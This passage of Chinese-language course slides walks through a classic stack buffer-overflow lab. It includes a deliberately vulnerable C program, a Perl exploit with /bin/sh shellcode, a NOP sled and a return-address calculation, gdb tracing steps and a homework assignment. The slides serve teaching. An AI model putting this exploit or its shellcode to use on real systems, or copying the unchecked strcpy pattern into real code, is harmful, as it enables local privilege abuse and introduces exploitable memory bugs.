$argv=$nops.$new_retword; # 28 NOPs+RETURN
%ENV=(); $ENV{SHELLCODE}=$shellcode; exec "$path",$argv;

Slide 59
例程
在Linux系统的terminal中输入perl exploit.pl，则可以得到一个本地shell：
ns@ubuntu:~/overflow/bin$ perl ../src/exploit.pl
[+] Using ret shellcode 0xbfffffcb
��������������������
������������
$
如果要观察vulnerable的运行情况，则输入perl exploit.pl 后先不按Enter键，在另一个(具有root权限的) terminal输入：
ps –A | grep vul
sudo gdb vul 3345 (注：假定3345为进程ID号)
x/i 0xbfffffcb (注：查看shellcode)

Slide 60
作业
复现以下缓冲区溢出攻击实验，写实验报告详细描述跟踪调试过程

Slide 61
存在漏洞的程序
例程：vulnerable.c
char Lbuffer[] = "01234567890123456789========ABCD";
void foo()
{
char vulnbuff[16]; strcpy (vulnbuff, Lbuffer);
printf ("\n%s\n", vulnbuff); getchar(); /* for debug */
}
int main (int argc, char *argv[])
{
strcpy (Lbuffer, argv[1]); foo();
}
gcc -fno-stack-protector -z execstack -o vul ../src/vulnerable.c
该程序从命令行输入一些信息，用gdb对其可执行代码调试可知： 当输入的信息超出了28个字节时会产生溢出错误。

Slide 62
攻击程序
#!/usr/bin/perl
# exploit.pl
#以"$"定义变量，"."(dot)点号连接上下两行字符串
$shellcode ="\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69". "\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
#修改以下代码行，设置正确的程序路径
$path="/home/ns/overflow/bin/vul";
#计算跳转地址的值
$ret = 0xbffffffc - (length($path)+1) - (length($shellcode)+1);
$new_retword = pack('l', $ret);
printf("[+] Using ret shellcode 0x%x\n",$ret);
$nops="\x90\x90\x90\x90\x90\x90\x90\x90"; # 8 NOPs
$nops=$nops.$nops.$nops; # 24 NOPs
$nops=$nops."\x90\x90\x90\x90"; # 28 NOPs
$argv=$nops.$new_retword; # 28 NOPs+RETURN
%ENV=(); $ENV{SHELLCODE}=$shellcode; exec "$path",$argv;

